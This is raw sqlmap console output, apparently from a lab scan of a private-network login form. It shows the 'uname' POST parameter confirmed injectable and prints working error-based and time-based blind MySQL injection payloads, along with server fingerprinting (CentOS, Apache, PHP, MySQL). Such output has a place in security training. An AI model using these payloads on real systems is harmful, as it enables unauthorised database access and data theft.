 命令提示符
/n]
[11:03:00] [INFO] testing 'MySQL UNION query (67) - 21 to 40 columns'
[11:03:01] [INFO] testing 'MySQL UNION query (67) - 41 to 60 columns'
[11:03:01] [INFO] testing 'MySQL UNION query (67) - 61 to 80 columns'
[11:03:01] [INFO] testing 'MySQL UNION query (67) - 81 to 100 columns'
POST parameter 'uname' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 1117 HTTP(s) requests:
---
Parameter: uname (POST)
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: uname=1') AND (SELECT 9317 FROM(SELECT COUNT(*),CONCAT(0x717a627071,(SELECT (ELT(9317=9317,1))),0x717671717
1,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- bfZx&passwd=2&submit=Submit
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 OR time-based blind
Payload: uname=1') OR SLEEP(5)-- wCsF&passwd=2&submit=Submit
---
[11:03:01] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 7-1708
web application technology: Apache 2.4.6, PHP 5.6.40
back-end DBMS: MySQL >= 5.0
[11:03:01] [INFO] fetched data logged to text files under 'C:\Users\Leafer\.sqlmap\output\192.168.107.128'
[*] shutting down at 11:03:01
C:\Users\Leafer>
C:\Users\Leafer>
C:\Users\Leafer>